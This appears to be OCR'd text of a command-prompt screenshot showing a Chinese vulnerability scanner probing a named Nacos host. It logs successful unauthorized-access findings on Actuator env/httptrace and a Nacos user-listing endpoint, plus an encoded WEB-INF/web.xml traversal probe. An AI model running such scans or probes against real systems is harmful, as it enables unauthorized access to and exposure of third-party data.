 管理员: 命令提示符
[21:47:40] [-][WARNING] Find-WEB-INF/web.xml文件泄漏
[21:47:40] [-][WARNING] Find-xxl-Job
C:\Users\Anonymous\Desktop\新建文件夹 (2)\Find>python scan.py -u http:// /
--------------------------------------------------------------------------
[21:52:47] 正在检测 : http://nacos.shuixing.cn:80
--------------------------------------------------------------------------
[21:52:48] [-][WARNING] Find-Actuator API 未授权访问
[21:52:48] [+][SUCCESS] Find-Actuator API 未授权访问 : http:// /actuator/env
[21:52:48] [+][SUCCESS] Find-Actuator httptrace API 未授权访问 : http:// /actuator/httptrace
[21:52:48] [-][WARNING] Find-Adminer.php
[21:52:48] [-][WARNING] Find-Any800
[21:52:48] [-][WARNING] Find-Apache Ofbiz
[21:52:48] [-][WARNING] Find-Apache solr未授权访问
[21:52:49] [-][WARNING] Find-Apereo_cas
[21:52:49] [-][WARNING] Find-Clickhouse_REST_API
[21:52:49] [-][WARNING] Find-Django-开启调试模式
[21:52:49] [-][WARNING] Find-Actuator httptrace API 未授权访问
[21:52:49] [-][WARNING] Find-Ecology 文档
[21:52:49] [-][WARNING] Elasticsearch 未授权访问
[21:52:49] [-][WARNING] Find-Grafana
[21:52:50] [-][WARNING] Find-Hystrix Dashboard
[21:52:50] [-][WARNING] Find-Harbor API
[21:52:50] [-][WARNING] Find-Swagger 文档接口
[21:52:50] [-][WARNING] Find-jmx-console
[21:52:50] [+][SUCCESS] Find-Nacos-noauth : http:// /v1/auth/users?pageNo=1&pageSize=10
[21:52:50] [+][SUCCESS] Find-Nacos : http:// /
[21:52:51] [-][WARNING] Find-Oracle Weblogic 控制台
[21:52:51] [-][WARNING] Find-Swagger 文档接口
[21:52:51] [-][ERROR] 网络存在波动,目标无响应,请求被拒绝,检查目标是否存活:
[21:52:51] [-][ERROR] http://nacos.shuixing.cn:80/static?/%2557EB-INF/web.xml
--------------------------------------------------------------------------
[21:52:52] [-][WARNING] Find-xxl-Job
C:\Users\Anonymous\Desktop\新建文件夹 (2)\Find>
value: /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.292.b10-1.el7_9.x86_64/jre/lib/amd64